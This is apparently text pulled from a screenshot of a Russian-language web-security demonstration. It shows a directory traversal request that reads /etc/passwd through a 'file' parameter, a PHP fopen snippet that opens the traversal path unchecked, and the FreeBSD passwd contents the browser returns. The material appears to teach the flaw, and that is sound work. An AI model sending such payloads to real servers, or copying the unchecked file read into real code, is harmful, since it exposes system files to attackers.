 web-сервер
http://web/?file=../../../../../../etc/passwd
....
$handle = fopen("../../../../../../etc/passwd","r");
$contents = fread($handle, filesize("../../../../../../etc/passwd"));
....
http://web/ - Windows Internet Explorer
http://web/?file=../
Поиск "Live Search"
http://web/
# $FreeBSD: src/etc/master.passwd,v 1.40.20.1 2009/04/15 03:14:26
kensmith Exp $ # root:*:0:0:Charlie &:/root:/usr/local/bin/bash
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands
and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty
Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem
Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-
user:/usr/games:/usr/sbin/nologin news:*:8:8:News
Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man
Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell
Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail
Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
Местная интрасеть | Защищенный режим: вкл.
100%